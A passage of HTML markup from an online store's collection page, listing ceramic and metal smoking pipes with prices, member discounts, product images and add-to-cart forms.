          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-banana-pipe">Art of Smoke Banana Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-banana-pipe">Art of Smoke Banana Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$40.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $29.31</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7381947580597" 
          data-yotpo-cart-product-id="7381947580597" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684578840757" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684578840757">
    <script id="new_event_6684578840757" type="application/json">
				{
				"item_id": "6684578840757",
				"item_name": "Sneak-A-Toke Bolt Pipe",
				"price":4.40, 
				"item_brand": "Smoke Cartel",
				"item_category": "Dry Pipe",
				"item_variant": "Sneak-A-Toke Bolt Pipe | Blue",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/sneak-a-toke-bolt-pipe" aria-label="Sneak-A-Toke Bolt Pipe" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/bm121_720x_00ac5425-79a9-485e-961e-5f4c1dce4f58.jpg?v=1621669533&amp;width=634" alt="A close-up, angled view of the metallic Sneak-A-Toke Bolt Pipe against a black background, highlighting its unique, bolt-like shape." srcset="//www.smokecartel.com/cdn/shop/products/bm121_720x_00ac5425-79a9-485e-961e-5f4c1dce4f58.jpg?v=1621669533&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bm121_720x_00ac5425-79a9-485e-961e-5f4c1dce4f58.jpg?v=1621669533&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bm121_720x_00ac5425-79a9-485e-961e-5f4c1dce4f58.jpg?v=1621669533&amp;width=540 540w" width="634" height="965" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/sneak-a-toke-bolt-pipe" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/sneak-a-toke-bolt-pipe">Sneak-A-Toke Bolt Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/sneak-a-toke-bolt-pipe">Sneak-A-Toke Bolt Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="39844237279413"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$4.40 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $1.50</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684578840757" 
          data-yotpo-cart-product-id="6684578840757" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4418443968595" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4418443968595">
    <script id="new_event_4418443968595" type="application/json">
				{
				"item_id": "4418443968595",
				"item_name": "Art of Smoke Hedgehog Pipe",
				"price":35.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Hedgehog Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-hedgehog-pipe" aria-label="Art of Smoke Hedgehog Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=3038" alt="Ceramic pig-shaped smoking pipe with a glossy finish, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=1080 1080w" width="3038" height="4557" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9712.jpg?v=1585777606&amp;width=3456" alt="A ceramic pipe shaped like a hedgehog rests beside a patterned cannabis travel case on a reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9712.jpg?v=1585777606&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9712.jpg?v=1585777606&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9712.jpg?v=1585777606&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9712.jpg?v=1585777606&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9712.jpg?v=1585777606&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9712.jpg?v=1585777606&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9713.jpg?v=1585777606&amp;width=3019" alt="Golden ceramic pipe shaped like a pig with a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9713.jpg?v=1585777606&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9713.jpg?v=1585777606&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9713.jpg?v=1585777606&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9713.jpg?v=1585777606&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9713.jpg?v=1585777606&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9713.jpg?v=1585777606&amp;width=1080 1080w" width="3019" height="4529" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9714.jpg?v=1585777606&amp;width=2919" alt="Ceramic pipe shaped like a hedgehog with a glossy finish, displayed against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9714.jpg?v=1585777606&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9714.jpg?v=1585777606&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9714.jpg?v=1585777606&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9714.jpg?v=1585777606&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9714.jpg?v=1585777606&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9714.jpg?v=1585777606&amp;width=1080 1080w" width="2919" height="4379" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=3038" alt="Ceramic pig-shaped smoking pipe with a glossy finish, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9715.jpg?v=1585777605&amp;width=1080 1080w" width="3038" height="4557" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4418443968595" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-hedgehog-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="31616324239443" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31616324239443" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4418443968595" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-hedgehog-pipe">Art of Smoke Hedgehog Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-hedgehog-pipe">Art of Smoke Hedgehog Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$35.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $25.64</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4418443968595" 
          data-yotpo-cart-product-id="4418443968595" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4418444591187" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4418444591187">
    <script id="new_event_4418444591187" type="application/json">
				{
				"item_id": "4418444591187",
				"item_name": "Art of Smoke Elephant Pipe",
				"price":60.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Elephant Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-elephant-pipe" aria-label="Art of Smoke Elephant Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=2512" alt="Pink ceramic elephant-shaped pipe with a glossy reflection on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=1080 1080w" width="2512" height="3769" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9705.jpg?v=1585777827&amp;width=2519" alt="Pink ceramic elephant-shaped water pipe with a raised trunk, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9705.jpg?v=1585777827&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9705.jpg?v=1585777827&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9705.jpg?v=1585777827&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9705.jpg?v=1585777827&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9705.jpg?v=1585777827&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9705.jpg?v=1585777827&amp;width=1080 1080w" width="2519" height="3778" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9702.jpg?v=1585777827&amp;width=3248" alt="Colorful patterned pouch with a ceramic elephant figure on a reflective surface, suggesting cannabis storage." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9702.jpg?v=1585777827&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9702.jpg?v=1585777827&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9702.jpg?v=1585777827&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9702.jpg?v=1585777827&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9702.jpg?v=1585777827&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9702.jpg?v=1585777827&amp;width=1080 1080w" width="3248" height="4874" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9704.jpg?v=1585777827&amp;width=2273" alt="Pink ceramic elephant water pipe with a glossy finish, reflected on a dark surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9704.jpg?v=1585777827&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9704.jpg?v=1585777827&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9704.jpg?v=1585777827&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9704.jpg?v=1585777827&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9704.jpg?v=1585777827&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9704.jpg?v=1585777827&amp;width=1080 1080w" width="2273" height="3408" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=2512" alt="Pink ceramic elephant-shaped pipe with a glossy reflection on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9708.jpg?v=1585777827&amp;width=1080 1080w" width="2512" height="3769" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4418444591187" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-elephant-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="31616325386323" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31616325386323" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4418444591187" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-elephant-pipe">Art of Smoke Elephant Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-elephant-pipe">Art of Smoke Elephant Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$60.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $42.06</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4418444591187" 
          data-yotpo-cart-product-id="4418444591187" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6045835428021" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6045835428021">
    <script id="new_event_6045835428021" type="application/json">
				{
				"item_id": "6045835428021",
				"item_name": "Art of Smoke Mermaid Ceramic Hand Pipe",
				"price":40.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Mermaid Ceramic Hand Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-mermaid-ceramic-hand-pipe" aria-label="Art of Smoke Mermaid Ceramic Hand Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=2388" alt="Ceramic mermaid-themed cannabis accessories, including a water pipe and ashtray, displayed on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_8714.jpg?v=1604334504&amp;width=900 900w, 